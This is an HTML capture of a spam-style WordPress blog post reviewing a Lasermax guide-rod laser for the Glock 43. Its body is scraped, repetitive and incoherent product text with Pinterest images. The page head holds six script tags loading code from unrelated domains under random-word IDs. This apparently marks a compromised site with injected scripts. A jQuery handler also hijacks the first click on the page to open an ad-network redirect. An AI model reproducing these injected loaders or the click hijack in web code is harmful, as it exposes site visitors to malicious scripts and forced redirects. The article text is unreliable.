

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/lasermax-guide-rod-laser-glock-43-review/
body_size: 10851
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Lasermax Guide Rod Laser Glock 43 Review &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769407937' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1009759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/lasermax-guide-rod-laser-glock-43-review/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1009759' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Flasermax-guide-rod-laser-glock-43-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Flasermax-guide-rod-laser-glock-43-review%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1009759" class="post-template-default single single-post postid-1009759 single-format-standard nothing-personal-body-contents item-with-id-1009759">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1009759" class="blog-element-type-1 single-post post-1009759 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-glock tag-lasermax">

    <div class="blog-item-date text-center">
        <span>March 11, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Lasermax Guide Rod Laser Glock 43 Review    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/ff0ab9a6b45e9d44040e89b5b9c453de-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Bright 5mw aiming point is closer to the bore than any other; How reliable is the lasermax guide rod laser system?</p>
<p><a href="https://i.pinimg.com/originals/1b/21/43/1b21436d0009a651521bface625c314f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1b/21/43/1b21436d0009a651521bface625c314f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Gun Safety </p>
<h3>Off to the range with 300 rounds of winchester white box 9mm ammo.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/68/da/ef/68daefcc63acdf784d60b908d7f752cc.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Lasermax guide rod laser glock 43 review</strong>. I plan on getting a green one for my 43. Easily user installed without the need for gunsmithing or special tools the guide rod laser is constructed with rugged precision components including. About the laser max glock 43/43x/48 guide rod green laser the laser max glock guide rod green laser is designed specifically for use on the glock 43, 43x and 48 pistols.    </p>
<p>     Check great and honest reviews! Easily user installed without the need for gunsmithing or special tools, the guide rod laser is constructed with rugged, precision components including a stainless steel tube. Lasermax guide rod laser for glock 43 md:    </p>
<p>     Reviews | get price alerts. Green glock guide rod laser. You hear people talk about plastic guide rods, stainless steel guide rods, and tungsten guide and hear all kind of opinions.    </p>
<p>     It is accurate up to 10 yards and is permanently aligned to prevent the need for constant zeroing in after battery recharge. I like it a lot more than the red. See all products from lasermax.    </p>
<p>     It was very easy to put in my weapon and worked as described when i tested it at home. Manufactured with premium raw materials to ensure superior reliability It replaces glock&#039;s factory spring guide assembly with a high intesity laser sighting system for advanced target acquisition.    </p>
<p>     The green laser is much brighter than the red. I had a red laser max installed in my glock 43, which was the only color available at the time. Green glock guide rod laser.    </p>
<p>     This sight is entirely internal, allowing you to keep your current grip or tactical attachment. Write a review × lasermax lasermax guide rod laser glock 43. I ordered a lasermax guide rod laser for my glock 19 from amazon.com.    </p>
<p>     Easily user installed without the need for gunsmithing or special tools, the guide rod laser is constructed with rugged, precision components including a stainless steel tube. Easily user installed without the need for gunsmithing or special tools, the guide rod laser is constructed with rugged, precision components including a. Upon getting home, i found that i had been followed by a package from lasermax with lasers inside.    </p>
<p>     At the range, i located my target at 25 from me and began to shoot. Shop lasermax guide rod laser sight for glock pistols | up to 20% off 4.3 star rating on 140 reviews for lasermax guide rod laser sight for glock pistols free gift + free shipping over $49. So i am curious as to how these lasermax systems hold up.    </p>
<p>     This sight is entirely internal, allowing you to keep your current grip or tactical attachment. Our review will take place with a glock 27. For gen 5 model 19, 19 mos and for 19x, 45.    </p>
<p>     I liked it a lot. When the green guide rod laser became available i bought that for my glock 43x. If you aren’t familiar with lasermax, they are a company that designs lasers for different firearms and are located in rochester, ny.    </p>
<p>     For gen 5 model 17, 17 mos, 34 mos.    </p>
<p><span id="more-1009759"></span></p>
<p><a href="https://i.pinimg.com/originals/0f/c5/01/0fc50197d1cc72e61ce43f2486ef272d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0f/c5/01/0fc50197d1cc72e61ce43f2486ef272d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Glock 23 </p>
<p><a href="https://i.pinimg.com/originals/68/da/ef/68daefcc63acdf784d60b908d7f752cc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/68/da/ef/68daefcc63acdf784d60b908d7f752cc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on glock 43 </p>
<p><a href="https://i.pinimg.com/originals/d0/ff/28/d0ff289ae1627af8822bb0c3f4906ce2.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d0/ff/28/d0ff289ae1627af8822bb0c3f4906ce2.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Glock 40 caliber </p>
<p><a href="https://i.pinimg.com/originals/ea/0a/af/ea0aaf389111b0678b1cc00cfe131bd4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ea/0a/af/ea0aaf389111b0678b1cc00cfe131bd4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Cool stuff </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/ff0ab9a6b45e9d44040e89b5b9c453de.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/ff0ab9a6b45e9d44040e89b5b9c453de.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Training, consulting, protection </p>
<p><a href="https://i.pinimg.com/originals/b9/a9/ee/b9a9ee58118eac7dd831f37feadfd09e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b9/a9/ee/b9a9ee58118eac7dd831f37feadfd09e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Glock 43 Holsters and Gear </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/glock/">#glock</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/lasermax/">#lasermax</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Lasermax Guide Rod Laser Glock 43 Review&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/4ac58e026c77887c1341ccb1ade5e986.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/sandpaper-grit-chart-for-wood/" title="Lasermax Guide Rod Laser Glock 43 Review">
                                    Sandpaper Grit Chart For Wood                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/sandpaper-grit-chart-for-wood/" title="Lasermax Guide Rod Laser Glock 43 Review">
                            <span class="screen-reader-text">Sandpaper Grit Chart For Wood</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/5be3e315a1acacc8a37858bd38765a74.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/fire-emblem-three-houses-guide-blue-lions/" title="Lasermax Guide Rod Laser Glock 43 Review">
		                            Fire Emblem Three Houses Guide Blue Lions                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/fire-emblem-three-houses-guide-blue-lions/" title="Lasermax Guide Rod Laser Glock 43 Review">
                            <span class="screen-reader-text">Fire Emblem Three Houses Guide Blue Lions</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009859" class="blog-element-type-1 post-1009759 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-glock tag-lasermax">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/lasermax-guide-rod-laser-glock-43-review/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d39d1f171b650d0390ea487431d9ed6f-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 11, 2021</span>
